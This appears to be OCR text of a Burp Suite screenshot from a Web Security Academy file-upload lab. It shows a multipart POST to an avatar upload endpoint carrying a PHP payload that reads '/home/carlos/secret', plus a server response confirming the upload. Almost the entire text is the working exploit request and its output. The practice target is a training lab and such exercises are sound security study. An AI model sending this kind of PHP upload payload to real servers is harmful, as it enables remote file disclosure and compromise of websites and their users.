 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9a004f04ea329f80c41c460039006f.web-security-academy.net
3 Cookie: session=m0pWPfmhUG4kVCM9hyiZqRDEub0oFtS0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a004f04ea329f80c41c460039006f.web-security-academy.net/my-acco
unt?id=wiener
9 Content-Type: multipart/form-data;
boundary=----geckoformboundarye6923ba755cc62f719865ae82d0f8342
10 Content-Length: 536
11 Origin: https://0a9a004f04ea329f80c41c460039006f.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye6923ba755cc62f719865ae82d0f8342
21 Content-Disposition: form-data; name="avatar"; filename="lmao.lmao"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 ------geckoformboundarye6923ba755cc62f719865ae82d0f8342
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarye6923ba755cc62f719865ae82d0f8342
31 Content-Disposition: form-data; name="csrf"
32
33 voBLIvKTMB3CFMk51T80eFEjyW0tswYE
34 ------geckoformboundarye6923ba755cc62f719865ae82d0f8342--
35
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 08:30:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/lmao.lmao has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Selection 166 (0xa6)
Selected text
Content-Disposition: form-data; name=
"avatar"; filename="lmao.lmao" \r \n
Content-Type: application/octet-strea
m \r \n
\r \n
<?php echo file_get_contents('/home/c
arlos/secret'); ?>
Decoded from: Select
Content-Disposition: form-data; name=
"avatar"; filename="lmao.lmao" \r \n
Content-Type: application/octet-strea
m \r \n
\r \n
<?php echo file_get_contents('/home/c
arlos/secret'); ?>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Custom actions